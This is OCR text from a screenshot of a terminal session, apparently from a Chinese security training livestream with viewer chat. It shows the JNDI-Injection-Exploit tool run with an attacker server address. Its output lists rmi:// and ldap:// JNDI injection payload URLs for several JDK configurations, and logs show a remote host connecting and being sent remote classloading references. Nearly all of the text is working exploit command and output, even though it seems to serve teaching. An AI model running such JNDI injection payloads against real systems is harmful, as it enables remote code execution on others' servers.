 aliyun - root@xiaodi: ~ - Xshell 5
34:38
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
正在讲话: 小迪安全;
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
+
2023-07-18 16:40:35 [RMISERVER]  >> Is RMI.lookup call for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
2023-07-18 16:40:35 [RMISERVER]  >> Have connection from /119.98.140.55:25142
2023-07-18 16:40:35 [RMISERVER]  >> Reading message...
2023-07-18 16:40:35 [RMISERVER]  >> Is RMI.lookup call for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# ^C
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117cle^C
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 20:31:37 [RMISERVER]  >> Have connection from /119.98.140.55:42688
聊天
脚本小子+1
KingJohn
看懂就能挖cve了
KingJohn
+1
入
脚本小子吃香香
zero.
好难
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 23,1 1 会话 CAP NUM
英
20:44
2023-07-18